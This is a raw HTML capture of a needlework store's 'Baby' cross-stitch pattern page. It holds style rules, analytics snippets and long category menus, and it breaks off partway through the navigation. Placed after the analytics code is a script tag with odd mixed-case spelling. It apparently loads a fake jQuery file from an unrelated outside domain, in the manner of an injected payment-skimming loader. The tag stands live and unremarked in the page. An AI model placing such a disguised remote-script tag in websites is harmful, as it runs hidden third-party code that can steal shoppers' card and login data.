

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/page/xsbaby
body_size: 10733
content:
<!DOCTYPE html>
<html>
<head>
<title>Baby</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768613843008"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/xspatterns">Patterns and Kits (40%)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/xsbaby">Baby</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768613843008"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddu&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;context.state=udd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
